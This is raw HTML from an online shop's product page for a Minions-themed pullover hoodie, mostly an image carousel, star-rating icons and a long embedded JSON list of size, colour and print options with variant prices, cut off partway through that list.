            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/minionsmerch.shop/media/260/conversions/ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1u8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/minionsmerch.shop/media/260/ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1u8.jpg"
                     data-fancybox="gallery"
                     data-media-id="260"
                     data-variants="105"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/minionsmerch.shop/media/263/conversions/ssrcomhoodiewomens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1u8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/minionsmerch.shop/media/263/ssrcomhoodiewomens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1u8.jpg"
                     data-fancybox="gallery"
                     data-media-id="263"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/minionsmerch.shop/media/268/conversions/raf750x1000075t353d774d8b4ffd91.u8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/minionsmerch.shop/media/268/raf750x1000075t353d774d8b4ffd91.u8.jpg"
                     data-fancybox="gallery"
                     data-media-id="268"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Minions Hoodies - Minions Road Pullover Hoodie RB2709
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":15,"name":"Hoodies OPTION CHOICE","options":[{"id":16,"name":"2D Hoodie Type","label":"Type","values":[{"id":169,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;2dunisex.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:84158,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003E2dunisex.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E82.19 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":16}],"position":0},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":1},{"id":14,"name":"2D Hoodie Color","label":"Color","values":[{"id":453,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":14},{"id":107,"name":"Khaki","color":"#D8C0A7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":109,"name":"Light Pink","color":"#F5CFDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":110,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":111,"name":"Charcoal","color":"#3C3F46","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":112,"name":"Ash","color":"#C1C7C7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":113,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":114,"name":"Navy","color":"#15172F","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":14},{"id":116,"name":"Royal Blue","color":"#273c90","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":117,"name":"Tropical Blue","color":"#899AB4","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":118,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":119,"name":"Caronlina Blue","color":"#7c95cd","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":120,"name":"Haze Blue","color":"#646D74","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":121,"name":"Dark Chocolate","color":"#231B19","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":122,"name":"Maroon","color":"#550C17","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":123,"name":"Orange","color":"#B74706","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":124,"name":"Gold","color":"#ECB231","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":125,"name":"Beige","color":"#dbcbb2","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":126,"name":"Forest Green","color":"#2B4E3C","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":127,"name":"Irish Green","color":"#216342","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":128,"name":"Kiwi","color":"#58712D","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":129,"name":"Purple","color":"#422867","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":130,"name":"Red","color":"#A21435","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":132,"name":"Violet","color":"#A984B9","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":133,"name":"Dark Heather","color":"#444444","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":137,"name":"Heliconia","color":"#CE296D","image_src":null,"size_chart":null,"amount":null,"option_id":14}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8373,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[37,107,169],"options_map":{"4":37,"14":107,"16":169}},{"id":8374,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[38,107,169],"options_map":{"4":38,"14":107,"16":169}},{"id":8375,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[39,107,169],"options_map":{"4":39,"14":107,"16":169}},{"id":8376,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[40,107,169],"options_map":{"4":40,"14":107,"16":169}},{"id":8377,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[42,107,169],"options_map":{"4":42,"14":107,"16":169}},{"id":8378,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[43,107,169],"options_map":{"4":43,"14":107,"16":169}},{"id":8379,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[44,107,169],"options_map":{"4":44,"14":107,"16":169}},{"id":8380,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[45,107,169],"options_map":{"4":45,"14":107,"16":169}},{"id":8391,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[37,109,169],"options_map":{"4":37,"14":109,"16":169}},{"id":8392,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[38,109,169],"options_map":{"4":38,"14":109,"16":169}},{"id":8393,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[39,109,169],"options_map":{"4":39,"14":109,"16":169}},{"id":8394,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[40,109,169],"options_map":{"4":40,"14":109,"16":169}},{"id":8395,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[42,109,169],"options_map":{"4":42,"14":109,"16":169}},{"id":8396,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[43,109,169],"options_map":{"4":43,"14":109,"16":169}},{"id":8397,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[44,109,169],"options_map":{"4":44,"14":109,"16":169}},{"id":8398,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[45,109,169],"options_map":{"4":45,"14":109,"16":169}},{"id":8400,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[37,110,169],"options_map":{"4":37,"14":110,"16":169}},{"id":8401,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[38,110,169],"options_map":{"4":38,"14":110,"16":169}},{"id":8402,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[39,110,169],"options_map":{"4":39,"14":110,"16":169}},{"id":8403,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[40,110,169],"options_map":{"4":40,"14":110,"16":169}},{"id":8404,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[42,110,169],"options_map":{"4":42,"14":110,"16":169}},{"id":8405,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[43,110,169],"options_map":{"4":43,"14":110,"16":169}},{"id":8406,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[44,110,169],"options_map":{"4":44,"14":110,"16":169}},{"id":8407,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[45,110,169],"options_map":{"4":45,"14":110,"16":169}},{"id":8409,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[37,111,169],"options_map":{"4":37,"14":111,"16":169}},{"id":8410,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[38,111,169],"options_map":{"4":38,"14":111,"16":169}},{"id":8411,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[39,111,169],"options_map":{"4":39,"14":111,"16":169}},{"id":8412,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[40,111,169],"options_map":{"4":40,"14":111,"16":169}},{"id":8413,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[42,111,169],"options_map":{"4":42,"14":111,"16":169}},{"id":8414,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[43,111,169],"options_map":{"4":43,"14":111,"16":169}},{"id":8415,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[44,111,169],"options_map":{"4":44,"14":111,"16":169}},{"id":8416,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[45,111,169],"options_map":{"4":45,"14":111,"16":169}},{"id":8418,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[37,112,169],"options_map":{"4":37,"14":112,"16":169}},{"id":8419,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[38,112,169],"options_map":{"4":38,"14":112,"16":169}},{"id":8420,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[39,112,169],"options_map":{"4":39,"14":112,"16":169}},{"id":8421,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[40,112,169],"options_map":{"4":40,"14":112,"16":169}},{"id":8422,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[42,112,169],"options_map":{"4":42,"14":112,"16":169}},{"id":8423,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[43,112,169],"options_map":{"4":43,"14":112,"16":169}},{"id":8424,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[44,112,169],"options_map":{"4":44,"14":112,"16":169}},{"id":8425,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[45,112,169],"options_map":{"4":45,"14":112,"16":169}},{"id":8427,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[37,113,169],"options_map":{"4":37,"14":113,"16":169}},{"id":8428,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[38,113,169],"options_map":{"4":38,"14":113,"16":169}},{"id":8429,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[39,113,169],"options_map":{"4":39,"14":113,"16":169}},{"id":8430,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[40,113,169],"options_map":{"4":40,"14":113,"16":169}},{"id":8431,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[42,113,169],"options_map":{"4":42,"14":113,"16":169}},{"id":8432,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[43,113,169],"options_map":{"4":43,"14":113,"16":169}},{"id":8433,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[44,113,169],"options_map":{"4":44,"14":113,"16":169}},{"id":8434,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[45,113,169],"options_map":{"4":45,"14":113,"16":169}},{"id":8436,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[37,114,169],"options_map":{"4":37,"14":114,"16":169}},{"id":8437,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[38,114,169],"options_map":{"4":38,"14":114,"16":169}},{"id":8438,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[39,114,169],"options_map":{"4":39,"14":114,"16":169}},{"id":8439,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[40,114,169],"options_map":{"4":40,"14":114,"16":169}},{"id":8440,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[42,114,169],"options_map":{"4":42,"14":114,"16":169}},{"id":8441,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[43,114,169],"options_map":{"4":43,"14":114,"16":169}},{"id":8442,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[44,114,169],"options_map":{"4":44,"14":114,"16":169}},{"id":8443,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[45,114,169],"options_map":{"4":45,"14":114,"16":169}},{"id":8445,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[37,169],"options_map":{"4":37,"16":169}},{"id":8446,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[38,169],"options_map":{"4":38,"16":169}},{"id":8447,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[39,169],"options_map":{"4":39,"16":169}},{"id":8448,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[40,169],"options_map":{"4":40,"16":169}},{"id":8449,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[42,169],"options_map":{"4":42,"16":169}},{"id":8450,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[43,169],"options_map":{"4":43,"16":169}},{"id":8451,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[44,169],"options_map":{"4":44,"16":169}},{"id":8452,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/